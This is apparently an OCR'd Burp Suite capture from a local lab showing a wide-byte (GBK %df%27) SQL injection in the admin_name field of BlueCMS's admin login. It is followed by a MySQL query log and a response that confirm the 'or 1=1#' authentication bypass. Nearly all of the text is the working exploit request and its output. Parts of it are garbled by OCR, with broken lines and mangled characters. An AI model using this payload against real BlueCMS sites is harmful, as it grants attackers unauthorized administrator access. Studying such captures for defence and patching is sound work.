 请求
Pretty Raw Hex MarkInfo
1 POST /bluecms/admin/login.php HTTP/1.1
2 Host: baijiacms:8811
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Origin: http://baijiacms:8811
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.6663.157 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://baijiacms:8811/bluecms/admin/login.php?act=login
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=1435f8489d1b34bd4f5d83c7c708cf67
14 sec-ch-ua: "(Not(A:Brand";v="99", "Opera";v="115"
15 sec-ch-ua-full-version-list: "(Not(A:Brand";v="99.0.0.0", "Opera";v="115"
16 sec-ch-ua-platform: "Linux"
17 sec-ch-ua-mobile: ?0
18 dnt: 1
19 sec-gpc: 1
20 Connection: close
21
22 admin_name=b%df%27+or+1%3D1%23&admin_pwd=111&submit=%B5%C7%C2%BC&act=
do_login
T 3`
Query -> [23:29:34] `SELECT post_id, title, content FROM blue_post WHERE is_check = 1 and is_recomme
nd = 1 and rec_start + rec_time*24*3600 > 1735658974  ORDER BY pub_date DESC LIMIT 8`
`uery -> [23:29:34] `SELECT face_pic
Query -> [23:29:43] `SET NAMES gbk`
Query -> [23:29:43] `SET sql_mode = ''`
Query -> [23:29:43] `SELECT COUNT(*) AS num FROM blue_admin WHERE admin_name='b�\' or 1=1#' and pwd
= md5('111')`
Query -> [23:29:43] `SELECT admin_id, admin_name, purview FROM blue_admin WHERE admin_name = 'b�\' o
r 1=1#'`
Query -> [23:29:43] `SELECT user_id, user_name, money FROM blue_user WHERE user_name='admin'`
Query -> [23:29:43] `UPDATE blue_user SET last_login_time='1735658983' WHERE user_id=1`
Query -> [23:29:43] `UPDATE blue_admin SET last_login_time = '1735658983', last_login_ip = '' WHERE
admin_id='1'`
响应
Pretty Raw Hex Render CollectInfo MarkInfo
\n
\n
BlueCMS提示信息
欢迎您 b運' or 1=1# 回来
如果您的浏览器没有